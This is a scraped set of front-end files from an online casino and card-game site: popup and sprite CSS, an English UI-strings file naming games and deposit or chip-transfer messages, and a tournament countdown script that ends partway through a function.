    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-content {
        /* position: absolute;
    top: 50%;
    transform: translate(0, -50%); */
        width: 95%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #FFFFFF;
        padding-left: 5px;
        text-transform: uppercase;
        padding-top: 0.8rem;
    }


    /* Tooltip */

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip {
        visibility: hidden;
        background-color: black;
        color: #fff;
        text-align: center;
        border-radius: 10px;
        padding: 8px 8px;
        margin-top: 9px;
        position: relative;
        z-index: 10;
        float: right;
        white-space: nowrap;
    }

.popup-event-tooltip-arrow {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}


/*.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: black transparent transparent transparent;
        }*/

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full:hover .popup-event-tooltip {
    visibility: visible;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip .popup-event-tooltip-event-name {
    text-transform: uppercase;
}


/* Navigator */

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator {
    position: absolute;
    z-index: 11;
    top: 284px;
    width: 30px;
    height: 37px;
    /*display: none;*/
    opacity: 0.6;
}

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator:hover {
        opacity: 1;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator.popup-event-calendar-navigator-disable,
    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator.popup-event-calendar-navigator-disable:hover {
        /*opacity: 0.3 !important;*/
        display: none;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator .glyphicon {
        font-size: xx-large;
        color: green;
    }

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator-left {
    left: 0;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator-right {
    right: 0;
}


/*----------------------*/

.popup-event-quick-view-tabs-container {
    width: fit-content;
    width: -moz-fit-content;
    width: -webkit-fit-content;
    height: 61px;
    /*background-color: #E0A98A;*/
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    display: flex;
}

.popup-event-quick-view-tab {
    font-size: 20px;
    margin-right: 7px;
    margin-left: 7px;
    border: 1px solid #E0A98A;
    background-color: #E0A98A;
    border-radius: 8px;
    box-shadow: inset 0px 0px 5px 1px #E0A98A;
    text-decoration: none;
    padding: 10px;
    height: fit-content;
    height: -moz-fit-content;
    height: -webkit-fit-content;
}

    .popup-event-quick-view-tab.active {
        background-color: #C16E4E;
        box-shadow: 0px 5px 5px black;
        text-decoration: none;
    }

.popup-event-quick-view-header {
    position: relative;
    overflow: hidden;
    padding: 12px 32px;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
}

.popup-event-quick-view-title {
    font-size: 30px;
    margin-right: 7px;
    margin-left: 7px;
    border: 1px solid #E0A98A;
    background-color: #E0A98A;
    border-radius: 8px;
    box-shadow: 0px 5px 5px black;
    text-decoration: none;
}

.popup-event-quick-view-content-container {
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    min-height: 100%;
    overflow-y: auto !important;
    height: 450px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-left-frame {
    -ms-overflow-style: none;
    /* IE and Edge */
    scrollbar-width: none;
    /* Firefox */
}

    .ohyea__popup-event .popup-event-full-frame .popup-event-left-frame::-webkit-scrollbar {
        display: none;
    }

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item {
    padding: 1.9rem 1rem;
    font-size: 1.6rem;
    width: 10.2rem;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group .popup-event-group-link {
    padding: 2.2rem 2.6rem;
}

/* End Ohyeahpopupevent */

.sprite-mini-game {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/mini-game-L7/mini-game-L7.webp");
}

.sp-mini-baby-dragon {
    width: 190px;
    height: 198px;
    background-position: -1px -1px
}

.sp-mini-boxing {
    width: 190px;
    height: 198px;
    background-position: -1px -201px
}

.sp-mini-car-racing {
    width: 190px;
    height: 198px;
    background-position: -1px -401px
}

.sp-mini-castle-defend {
    width: 190px;
    height: 198px;
    background-position: -1px -601px
}

.sp-mini-chinese-chess {
    width: 190px;
    height: 198px;
    background-position: -1px -801px
}

.sp-mini-classic-line {
    width: 190px;
    height: 198px;
    background-position: -193px -1px
}

.sp-mini-diamond-protecting {
    width: 190px;
    height: 198px;
    background-position: -193px -201px
}

.sp-mini-eagle-eye {
    width: 190px;
    height: 198px;
    background-position: -193px -401px
}

.sp-mini-farm {
    width: 190px;
    height: 198px;
    background-position: -193px -601px
}

.sp-mini-fruits-slashing {
    width: 190px;
    height: 198px;
    background-position: -193px -801px
}

.sp-mini-gold-miner {
    width: 190px;
    height: 198px;
    background-position: -385px -1px
}

.sp-mini-jet-fighter {
    width: 190px;
    height: 198px;
    background-position: -385px -201px
}

.sp-mini-jumping-frog {
    width: 190px;
    height: 198px;
    background-position: -385px -401px
}

.sp-mini-jumping-squirrel {
    width: 190px;
    height: 198px;
    background-position: -385px -601px
}

.sp-mini-lolita-plane {
    width: 190px;
    height: 198px;
    background-position: -385px -801px
}

.sp-mini-minesweeper {
    width: 190px;
    height: 198px;
    background-position: -577px -1px
}

.sp-mini-pick-right-way {
    width: 190px;
    height: 198px;
    background-position: -577px -201px
}

.sp-mini-pin-bubble {
    width: 190px;
    height: 198px;
    background-position: -577px -401px
}

.sp-mini-platypus {
    width: 190px;
    height: 198px;
    background-position: -577px -601px
}

.sp-mini-run-away-bear {
    width: 190px;
    height: 198px;
    background-position: -577px -801px
}

.sp-mini-running-rabbit {
    width: 190px;
    height: 198px;
    background-position: -769px -1px
}

.sp-mini-smash-bubbles {
    width: 190px;
    height: 198px;
    background-position: -769px -201px
}

.sp-mini-super-highest-jump {
    width: 190px;
    height: 198px;
    background-position: -769px -401px
}

.sp-mini-super-mario {
    width: 190px;
    height: 198px;
    background-position: -769px -601px
}

.sp-mini-super-soccer-star {
    width: 190px;
    height: 198px;
    background-position: -769px -801px
}

.sp-mini-tetrix {
    width: 190px;
    height: 198px;
    background-position: -961px -1px
}

.sp-mini-the-highest-building {
    width: 190px;
    height: 198px;
    background-position: -961px -201px
}

.vertical-line {
    border-left: 3px solid #f4c900;
    height: 488px;
    position: absolute;
    left: 363px;
    top: 7px;
}

/* header menu right */
.lb-header-icons .icon {
    top: -4px;
}

.item-big-icon-game {
    transform: scale(1.115);
    -webkit-transform: scale(1.115);
    -ms-transform: scale(1.115);
    -o-transform: scale(1.115);
    margin: 51px 0px auto auto !important;
}

.game-big-ic {
    margin: 0px 10px 0px 10px;
}

.has-split.not-split {
    margin: 0px 12px 0px 41px !important;
}

@keyframes sprite {
    from {
        background-position: 0px 0px;
    }

    to {
        background-position: -4028px;
    }
}

.terminal {
    height: 388px;
    width: 212px;
    animation: sprite 1s steps(19) infinite;
    position: absolute;
    top: -50px;
}

.banner-jackpot {
    height: 410px;
    width: 265px;
    position: absolute;
    top: -50px;
    background-size: 82.5% 95%;
    background-repeat: no-repeat;
}

.ccu {
    position: absolute;
    width: 50px;
    height: 26px;
    top: 20px;
    right: 5px;
    display: flex;
    align-items: center;
}

    .ccu .ccuBackground {
        position: absolute;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.7);
        border-top-left-radius: 25px;
        border-bottom-left-radius: 25px;
    }

    .ccu .ccuIconUser {
        position: absolute;
        background-image: url(/Content/distv2/img/sprite-sheet/room/icon-user.png);
        width: 11px;
        height: 16px;
        left: 5px;
    }

    .ccu .ccuUserNum {
        position: relative;
        color: white;
        font-size: 16px;
        right: -21px;
    }

.game.first .inner .list.wide .item.large .ccu {
    right: 45px;
    top: -25px;
    -webkit-transform: scale(1.115);
    transform: scale(1.115)
}

.game.first .inner .list.wide .item.large .jackpot-count {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/panel-jackpot.png) no-repeat 50% 50%;
    width: 220px;
    height: 40px;
    position: relative;
    top: -50px;
    background-size: cover;
    animation-name: flash-light;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.game.first .inner .list.wide .item.large .jackpot-count-text {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/text-jackpot.png) no-repeat 50% 50%;
    width: 220px;
    height: 50px;
    position: absolute;
    top: -33px;
    background-size: 65%;
}

.game.first .inner .list.wide .item.large .jackpot-count-num {
    position: absolute;
    top: -45px;
    font-size: 23px;
    font-weight: 600;
    color: #fefbae;
    text-align: center;
    width: 220px;
    left: 0%;
    text-shadow: 1px 0px 2px #790707, 0px 0px 2px #790707, 0px -1px 2px #790707, 0px 1px 2px #790707;
    z-index: 20;
}

.game.first .inner .list.wide .item.large .jackpot-tutorial {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/icon-guide.png) no-repeat 50% 50%;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 280px;
    left: 160px;
}

#ohyea_md_event_article .modal-container {
    display: inline-table;
    width: 100%;
    border-radius: 20px;
    border: 0.4rem solid transparent;
    position: relative;
    padding: 15px;
    height: 100%;
}

#ohyea_md_event_article .ms-close-popup {
    background: transparent url(../images/popup/web/popup-btn-close.png) no-repeat 50% 50%;
    background-size: contain;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: absolute;
    right: -4rem;
    top: -4rem;
    width: 10rem;
    height: 10rem;
    z-index: 10;
}

#ohyea_md_event_article .lb-modal-close {
    right: -7px !important;
    cursor: pointer;
}

#ohyea_md_event_article .ohyea__modal_body {
    position: relative;
    height: 83%;
    background: #815247;
}

#ohyea_md_event_article .lb-modal-title {
    font-family: 'Roboto-Bold';
    font-size: 4.2rem;
    color: #fff;
    text-transform: uppercase;
    font-style: unset;
    text-shadow: unset;
}

#ohyea_md_event_article .modal-dialog {
    height: 625px;
    width: 1100px !important;
}

@keyframes flash-light {
    0% {
        filter: brightness(1);
    }

    50% {
        filter: brightness(1.25);
    }

    75% {
        filter: brightness(1.6);
    }

    100% {
        filter: brightness(1);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/Scripts/languages/En.js?v=238
body_size: 5591
content:
var Language = {
	CurrentLang:"en",
	LanguageIdForThirdParty: 0,
	RoomFree:"Free Room",
	NotEnoughtCoin:"You need to have minimum {0} chips to play this room. Do you want to recharge more?",
	LinkBigBanner:"https://live777.com/forum/art-promotion-5-when-deposit-chips-by-wing-into-live777-com-from-0h00-to-24h00-date-21-05-2020-349",
	FindTIDTitle:"FIND TID",
    LoginTitle: "LOGIN",
	DepositFeedbackTitle: "REPORT DEPOSIT",
    RegisterTitle: "REGISTER",
    MailBoxTitle: "MAILBOX",
    EventTitle: "EVENT",
    NotificationTitle: "NOTIFICATION",
    GuideTitle: "GUIDE",
    HistoryCoinTitle: "HISTORY CHIPS",
    UpdateInfoTitle: "UPDATE PROFILE",
    ChangePassWordTitle: "CHANGE PASSWORD",
    ForgotPasswordTitle: "FORGOT PASSWORD",
    PaymentCoinTitle: "DEPOSIT",
    GiftCodeReceiveCoinTitle: "ENTER GIFT CODE RECEIVING CHIPS",
    TransferCoinTitle: "TRANSFER CHIPS",
    SendMessTitle: "SEND MESSAGE",
    ErrorTitle: "ERROR",
    SuccessTitle: "SUCCESS",
    HistoryVQMM: "HISTORY LUCKY SPIN",
    GiftBoxTitle: "GIFT BOX",
    CashOutTitle: "ដូររង្វាន់",
    InformationTitle: "INFORMATION",
	NotifiMessPlayNow :"When you click \"Play Now\" Your account may insecurity and you can lose your account. Please update your username, password and security information after successfully registered",
	ErrorPaymentTitle: "ERROR DEPOSIT REPORT",
	HistoryCardStockExportTitle: "HISTORY",
	HistoryDepositFeedbackTitle: "HISTORY REPORT DEPOSIT",
	HistoryCodeEvent30000000ChipsTitle: "DEPOSIT - RECEIVE LOTTERY CODE",
	HistoryDepositGetCodeEventChipsTitle: "DEPOSIT - RECEIVE LOTTERY CODE",
	TIDHistoryTitle: "TID History",
	DepositHistoryTitle: "HISTORY DEPOSIT",
	HistoryTransferGoldGuildTitle: "HISTORY TRANSFER CHIPS GROUP",
	HistoryContributeByLevelGuildTitle: "CONTRIBUTE BY LEVEL",
	HistoryContributeByMemberGuildTitle: "CONTRIBUTE BY MEMBER",
	CreateNotificationGuildTitle: "SEND A MESSAGE TO MEMBERS",
	ListNotificationGuildTitle: "MESSAGE LIST",
	NotificationGuildTitle: "MESSAGES FROM GROUP MASTER",
	NeedMoreVipPoint: "Need more",
    //Guild
    CreateGuildTitle: "CREATE GROUP",
    PolicyGuildTitle: "POLICY GROUP",
    GuildTitle: "GROUP",
    GuildDetailTitle: "GROUP INFORMATION",
    //End

    NotifiUpdateProfile: "According to regulations of the State management agency, players need to provide full personal information when registering a gaming account",
    Ok: "OK",
    Update: "Update",
    ReceiveAward: "Get rewarded",
    Seconds: "Seconds",
    Minute: "Minute",
    Hours: "Hours",
    Days: "Day",
    More: "More",
    Hello: "Hello",
    ID: "ID",
    Coin: "CHIPS",
    PostBy: "Posted by",
    Copy: "Copy",
    ConfirmTitlle: "Do you want to continue?",
    //Guild
    Cancel: "Cancel",
    //End Guild

    Validation1: "Enter your username.",
    Validation2: "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.",
    Validation3: "Username cannot contain spaces.",
    Validation4: "Enter the display name",
    Validation5: "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.",
    Validation6: "Display name cannot be the same as Username.",
    Validation7: "Enter password.",
    Validation8: "Password must be at least 6 characters.",
    Validation9: "Enter the captcha code.",

    Validation10: "Enter your full name.",
    Validation11: "Enter the permanent address.",
    Validation12: "Enter the identity card.",
    Validation13: "Identity card of ID card is not properly formatted.",
    Validation14: "Enter the place of identity card.",
    Validation15: "Enter your phone number.",
    Validation16: "Enter Email.",

    Validation17: "Enter the old password.",
    Validation18: "Enter the new password.",
    Validation20: "Update password successfully.",
    Validation21: "Please enter the code",
    Validation22: "Please enter the Verification Code",

    //Guild
    Validation23: "Please enter content",
    Validation24: "Create failed commnet",
    Validation25: "No commnet selected to delete",
    Validation26: "The group name is between 5 and 30 characters long",
    Validation27: "No members have been selected yet",
    Validation28: "Please enter group sologan.",
    Validation29: "Please enter your facebook address.",
    Validation30: "The address you entered is not facebook.",
    Validation31: "Image capacity must be <500Kb.",
    Validation32: "Please select <strong> From date </strong> !!!",
    Validation33: "Please select <strong> To date </strong> !!!",
    Validation34: "<strong> From date </strong> is greater than <strong> To date </strong>, please choose again !!!",
    Validation35: "<strong> Only selected up to 31 days </strong>, please try again !!!",
    Validation36: "<span class='error col-sm-6 col-xs-6 no-padding' style='color:red;'>Please enter your account number</span>",
    Validation37: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>Enter the amount to transfer</span>",
    Validation38: "The transfer amount must be greater than or equal to",
    Validation39: "The transfer amount must be less than or equal to",
    Validation40: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>The transfer amount must be divisible by 10,000!</span>",
    Validation41: "<span class='error ohyea__color-yellow' style='margin-top: 12px;'></br>The total transaction amount is greater than the available amount</span>",
    Validation42: "You are making a transfer",
    Validation43: " for account",
    Validation44: " .The number of CHIPS deducted is ",
    Validation45: " .Do you want to continue?",
    Validation46: "Password confirmation is incorrect",
    Validation47: "Email invalidate",

    //End Guild

    NotifiMess1: "Thank you for your feedback!",
    NotifiMess2: "Sent",
    NotifiMess3: "An error occurred during processing",
    NotifiMess4: "An error has occurred, please try again later",

    //Guild
    NotifiMess5: "Do you delete these comment?",
    NotifiMess6: "Delete failed comment",
    NotifiMess8: "Are you sure that you will reject this member on your group?",
    NotifiMess7: "Do you want this member to join your group?",
    NotifiMess9: "Update successful.",
    NotifiMess10: "Can't read the picture. This error may be caused by the older version of the browser. Please contact admin for support.",
    NotifiMess11: "Are you sure you want to exit group?",
    NotifiMess12: "Do you want to kick this member?",
    NotifiMess13: "Update the group slogan successfully.",
    NotifiMess14: "Update fanpage address successfully.",
    NotifiMess15: "You have no turns! Please load CHIPS for a turn.",
	NotifiMess16: "Would you like to invite this member to the group?",
    NotifiMess17: "Content to search for at least 3 characters",
    //End Guild
	
	// TransferCoin
	TransferCoinRequiredAccReceive: "Please enter receiving ID account",
	TransferCoinRequiredCoin: "Please enter amount of CHIPS to transfer",
	TransferCoinMustHigerEqual: "Amount of CHIPS must higher or equal",
	TransferCoinMustLowerEqual: "Amount of CHIPS must lower or equal",
	TransferCoinMustDevi: "Amount of CHIPS must divisible by",
	TransferCoinConfirm_0: "You are processing the transaction",
	TransferCoinConfirm_1: "to the account",
	TransferCoinConfirm_2: "Amount of CHIPS subtracting is",
	TransferCoinConfirm_3: "Do you want to continue?",
	//End TransferCoin
	MaximumSmsDay: "Warning: you can only deposit a maximum of 30 messages a day",
	
	// game
	Game_500: 'Atlantis King',
	Game_457: 'GOLD MINER',
	Game_456: 'SHARKS',
	Game_455: 'SHWE SHAN',
	Game_453: 'KING QUEEN',
	Game_452: 'BOOGYI',
	Game_451: 'DRAGON TIGER',
	Game_449: 'BIRD SLOT',
	Game_448: 'SHAN KOE MEE',
	Game_447: 'EUREKA REELS',
	Game_446: 'JUNGLE WILD',
	Game_444: 'TEANG LEN',
	Game_443: 'ULTIMATE FIRE LINK',
	Game_442: 'MINI F88',
	Game_441: 'RISING FORTUNES',
	Game_440: 'OSPHE',
	Game_439: 'MINI POKER',
	Game_438: 'MEGA SPIN',
	Game_437: 'MINI POKER',
	Game_436: 'SLOT CASINO',
	GAME_434: 'KDAM KLOUK',
	Game_433: 'TEANG LEN',
	Game_432: 'BLACKJACK',
	Game_431: 'BACCARAT',
	Game_430: 'BIGTWO',
	Game_429: 'PACMAN',
	Game_428: 'DRACULA',
	Game_426: 'CANDY SLOT',
	Game_425: 'TEXAS HOLD EM POKER',
	Game_424: 'DIAMONDS LINK', 
	Game_423: 'BILLIONAIRE', 
	Game_422: 'MINI F88',
	Game_421: 'SUPER 777', 
	Game_420: 'SAMURAI SLOT', 
	Game_419: 'INDIAN SLOT',
	Game_418: 'PINBALL',
	Game_417: 'GOD OF WEALTH', 
	Game_416: 'AMAZING ANIMALS',
	Game_412: 'POKER SLOT',
	Game_411: 'THREE KINGDOMS',
	Game_410: 'GOLDEN DRAGON',
	Game_409: 'CAO RUA',
	Game_408: 'LUCKY SLOT', 
	Game_407: 'Hidden Treasure',
	Game_406: 'Golden Turtle',
	Game_402: 'FRUIT SLOT',
	Game_209: 'ODD EVEN',
	Game_208: 'MYSTERY NUM',
	Game_201: 'NORTHERN POKER',
	Game_200: 'LIENG', 
	Game_48:  'SICBO', 
	Game_45:  'BIG SMALL',
	Game_42:  'HONGKONG POKER',
	Game_41:  'TALA', 
	Game_40:  'SOUTHERN POKER',
	Game_34:  'CHINESE POKER',
	Game_3:   'Bonus Wheel',	
	LoppyBigWin: "Win",
	LoppyALL: "ALL",
	LoppyNewGame: "Feature Games",
	LoppyCardGame: "Card & Bet Games",
	LoppySkill: "Skill Games",
	LoppyBonusGame: "Bonus Games",
	LoppySlotGame: "Slot Games",
	LoppyBetGame: "Bet Games",
	LoppyNew: "New",
	LoppyNewTitle: "New",
	LoppyLuckySpin: "Lucky Spin",
	lobby_th_point:"POINT",
	lobby_kick_User:"Account login from another device!",
	lobby_free_game:"Free games",
	lobby_fishing_game:"Fishing Games",
	other_game: "H5 Games",
	other_game_1: "Other Games",
	
	//Me - Profile
	MeAcceptFriend: "Accept",
    MeRejectFriend: "Reject",
    MeDeleteFriend: "Unfriend",
    MeUnauthorized: "Unauthorized",
    MeNoRequestFriend: "No request friend",
    MeNoRequestFriendMore: "No request friend more",
    MeDeleteCommentText: "Delete",
    MeCommentLoadMore: "Load more",
	MeDeleteFriendConfirm: "Unfriend with this member?",
	MeNoComment: "No comment",
	
	MeNoFriend: "No friend",
    MeNoFriendMore: "No friend more",
	MeAddFriend: "Add friend",
	MeRequestedFriend: "Requested",
	MeFriends: "Friends",
	
	MeGame: "Name",
	MeGameLevel: "Level",
	MeGameLose: "Lose",
	MeGameDraw: "Draw",
	MeGameWin: "Win",
	
	// Guesing number
	GuessingNumberExistsNumberText: "You have already picked this number",
	GuessingNumberJustChoiceMaxLengthText: "Can only pick max {0} numbers",
	GuessingNumberNoResult: "No result",
	GuessingNumberTextResultText: "The result date ",
	SelectedNumberRequire: "You haven't pick any number",
	//Event 2004
	E2004_TitlePopup:"share event to receive +10.000 CHIPS",
	//Event 2005
	E2005_Title:"Send Gift To Other User",
	//Event 2005
	Tournament_Ocean_King:"Tournament Ocean King",
	
	TopUser: "Top User",
	Player: "Player",
	Vip: "Vip",
	Rank: "Rank",
	PopupInvitation: "Group Invitations",
	NotifiMess18: "Do you want to decline the Group invitation?",
	
	Start: "Start",
    TooltipMedusaScene1: "Complete quests to summon Boss faster.",
    TooltipMedusaScene2: "Destroy the statue to find the mystery",
    TooltipMedusaScene4: "Medusa",
    TooltipPoseidonScene1: "Shoot the Mermaid to collect Photonic gun pieces",
    TooltipPoseidonScene2: "Poseidon",
    Reward: "Reward",
    TooltipRoomPoseidon: "Poseidon <br> Defeat Medusa to unlock",
    TooltipRoomHades: "Hades <br> Defeat Poseidon to unlock",
    TooltipHadesScene1: "Collect coins from Poseidon to pass levels faster",
    TooltipHadesScene2: "Defeat Cerberus to meet Hades",
    TooltipHadesScene3: "Hades",
    WinCoinUpTo: "Coefficient to kill the boss",
    UpTo: "Up to",
    TooltipHadesCoin: "Assigned ferryman to Hades hell",
    HadesCoin: "Hades coin",
	
	Receive: "Receive",
    Reload: "Reload",
    Register: "Register",
	ComingSoon: "Coming <br> Soon",
    Close: "Close",
	RoomNormal: 'Normal Room',
	RoomVip: 'Vip Room',
	
	Service:'Service',
	ChooseService:'Choose a Service',
	Support:'Support',
	
	ConfirmJoinRoomFree: "You will have a chance to play OceanKing3 freely in 2 minutes",
	Guide_All:'All',
	LeaderBoard:"LeaderBoard",
	LeaderBoard_Go:"Go",
	LeaderBoard_Round:"Round ",
	LeaderBoard_Final:"Final",
	Tournament: 'TOURNAMENT',
	Tournament_comingSoon: 'COMING SOON',
	Tournament_today: 'TODAY',
	Tournament_dontShow: `DON'T SHOW TODAY`,
    Tournament_Active: "Active now",
    Tournament_RankCurrent: "RANK CURRENT",
    Tournament_RankOld: "RANK OLD",

	Activity:"ACTIVITY CALENDAR",
	Activity_NOW: "NOW!",
	Activity_NEXT: "NEXT!",
	Activity_GO: "GO!",
	Activity_COMINGSOON: "Coming Soon",

    TicketTournament_Join: "Go",
    TicketTournament_Resume: "RESUME",
    TicketTournament_RankCrr: "Rank",
    TicketTournament_RankOld: "Rank Old",
    TicketTournament_Reward: "Reward",
    TicketTournament_CheckInfo: "CHECK INFO",
    TicketTournament_NumTicket: "Tickets had",
	NoChipInGame: "No chips in game",
	TopWinner:"Top Winner",
	Rewards:"Rewards",
	NoData: "No data"
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/tour.js?v=238
body_size: 12594
content:
var dataTourTicket = {
    "r": [
        [
            1712926800000,
            1712929500000
        ],
        [
            1712930400000,
            1712933100000
        ],
        [
            1712934000000,
            1712935800000
        ]
    ],
    "rew": 10000000,
    "isrt": true,
    "tp": 1,
    "mtu": 1000,
    "tt": 0,
    "tid": 1
};

var timeConfigTour = {
    "startHour": 7,
    "startMin": 0,
    "endHour": 18,
    "endMin": 59
};

var gamesTourInfo = [
    {
        "gid": 696,
        "od": 0,
        "ia": true,
    },
    {
        "gid": 693,
        "od": 1,
        "ia": false,
    },
    {
        "gid": 683,
        "od": 2,
        "ia": true,
    },
    {
        "gid": 784,
        "od": 2,
        "ia": true,
    }
];

var configTourTicket = {
    "isActive": false
};

var lbTour = {
    EventClose: null,
    dataTour: {},
    dataLeaderBoard: {},
    interValTimeTour: [],
    timeStartTour: 0,
    tourId: "popup_tour",
    leaderBoardId: "popup_leader_board",
    modal: '#ohyea__md_popup_event',
    clearIntervalTour: function() {
        if (lbTour.interValTimeTour.length > 0) {
            lbTour.interValTimeTour.forEach(interval => {
                clearInterval(interval);
            });
        }
    },
    //call API
    showPopupTour: function (callback) {
        lbTour.EventClose = callback;

        // Kiểm tra xem biến sSDataTour có chứa kết quả hợp lệ hay không
        var sSDataTour = sessionStorage.getItem("DataTour");
        
        if (sSDataTour) {
            var data = lbTour.checkAndInsertDataTournament(sSDataTour);
            //lbTour.initPopupTour(JSON.parse(sSDataTour));
            lbTour.initPopupTour(JSON.parse(data));
        } else {
            // Nếu không, gọi API và lưu biến DataTour trong sessionStorage
            var api = createRequest({
                input: JSON.stringify({
                    MethodName: "tgi"
                })
            });
            ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, api, function(res) {
                if (lb.is_use_dev) {
                    res = fakeDataTour;
                }

                if (res.Code == 1) {
                    var numTicketUser = 0

                    lb.userData.NumTicketUser = numTicketUser;

                    // Store the result in the session Storage with key "DataTour"
                    sessionStorage.setItem("DataTour", JSON.stringify(res.Data));
                    var data = lbTour.checkAndInsertDataTournament(JSON.stringify(res.Data));

                    //setTimeout(function () {
                    //    //sessionStorage.removeItem("DataTour");
                    //}, 600000);

                    //lbTour.initPopupTour(res.Data);
                    lbTour.initPopupTour(JSON.parse(data));
                }
            });
        }
    },
    showPopupLeaderBoard: function (gameId, timeData, dayEnd, isRoomTour, ticketPrice, maxTotalUser, numTicketUser, rew) {
        if (timeData) {
            var currentTime = Date.now();

            var startTime = new Date(timeData[0][0]).getTime();
            var endTime = new Date(timeData[timeData.length - 1][1]).getTime();

            if (currentTime >= startTime && currentTime <= endTime) {
                var apiLeaderBoard = createRequest({
                    input: JSON.stringify({
                        MethodName: "trk",
                        Data: {
                            gid: gameId
                        }
                    })
                });
                ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiLeaderBoard, function (res) {
                    if (lb.is_use_dev) {
                        res = fakeDataTourLB;
                    }

                    if (res.Code == 1) {
                        lbTour.initLeaderBoard(res.Data, timeData, dayEnd, gameId, isRoomTour, ticketPrice, maxTotalUser, numTicketUser, rew);
                    }
                });
            } else {
                // Kiểm tra xem biến sSDataLB có chứa kết quả hợp lệ hay không
                var sSDataLB = sessionStorage.getItem("DataLB" + gameId);
                if (sSDataLB) {
                    // Nếu có, sử dụng kết quả đó
                    var parsedData = JSON.parse(sSDataLB);
                    var storedData = parsedData.data;
                    var storedTimeData = parsedData.timeData;
                    var storedDayEnd = parsedData.dayEnd;
                    var storedGameId = parsedData.gameId;
                    lbTour.initLeaderBoard(storedData, storedTimeData, storedDayEnd, storedGameId, isRoomTour, ticketPrice, maxTotalUser, numTicketUser, rew);
                } else {
                    // Nếu không, gọi API và lưu DataLB trong localStorage 
                    var apiLeaderBoard = createRequest({
                        input: JSON.stringify({
                            MethodName: "trk",
                            Data: {
                                gid: gameId
                            }
                        })
                    });
                    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiLeaderBoard, function (res) {
                        if (lb.is_use_dev) {
                            res = fakeDataTourLB;
                        }
                        if (res.Code == 1) {
                            var dataLBTour = {
                                data: res.Data,
                                timeData: timeData,
                                dayEnd: dayEnd,
                                gameId: gameId
                            };
                            sessionStorage.setItem("DataLB" + gameId, JSON.stringify(dataLBTour));
                            lbTour.initLeaderBoard(res.Data, timeData, dayEnd, gameId, isRoomTour, ticketPrice, maxTotalUser, numTicketUser, rew);
                        }
                    });
                }
            }
        }
    },
    // end call API

    // countDown Time Tour
    formatTime:function(distance) {
        var hours = Math.floor(distance / (1000 * 60 * 60)).toString().padStart(2, '0');
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
        var seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        return hours +':'+ minutes +':'+ seconds;
    },
    startCountdowns: function(dataTour){
        for (var i = 0; i < dataTour.length; i++) {
            lbTour.startCountdownForGame(i, dataTour[i]);
        }
    },
    startCountdownForGame: function (i, data) {
        var countdownElement = document.getElementById('countdown' + i);
        var btnGoGameElement = document.getElementById('btn-go-game' + i)
        var eventGroundElementId = 'event-ground' + i;
        var eventUserElementId = 'popup-event-user' + i;
        var eventGroundStatusElementId = 'event-ground-status' + i;

        var intervalId = setInterval(function() {
            var now = Date.now();
            var distance;

            if (data.r) {
                // Tìm vòng chơi hiện tại dựa trên thời gian hiện tại
                var currentRoundIndex = data.r.findIndex(round => now < round[1]);
                var eventGroundElement = document.getElementById(eventGroundElementId);
                var eventUserElement = document.getElementById(eventUserElementId);
                var eventGroundStatusElement = document.getElementById(eventGroundStatusElementId);

                if (currentRoundIndex === -1) {
                    // Nếu không tìm thấy vòng hiện tại, game đã kết thúc
                    countdownElement.textContent = data.st;
                    if (eventGroundElement) {
                        eventGroundElement.textContent = Language.Tournament_comingSoon;
                    }
                    return;
                }

                var currentRound = data.r[currentRoundIndex];
                var distance = now < currentRound[0] ? currentRound[0] - now : currentRound[1] - now;
                var endOfDay = new Date(now);
                endOfDay.setHours(23, 59, 59, 999);

                if (now < currentRound[0]) {
                    if (currentRound[0] <= endOfDay) {
                        eventGroundElement.textContent = Language.Tournament_today;
                        countdownElement.textContent = lbTour.formatTime(distance);
                    } else {
